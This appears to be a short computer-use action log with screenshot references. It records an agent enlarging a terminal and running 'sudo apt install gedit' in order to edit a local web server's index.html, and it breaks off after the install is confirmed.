
left_click(524, 385)
type("/24")

key("Return")

In a new enlarged terminal, install gedit and open /var/www/html/index.html in it as root.
left_click(222, 18)

key("ctrl+shift+plus")
key("ctrl+shift+plus")
type("sudo")

type(" apt install gedit")

key("Return")

type("y")
key("Return")
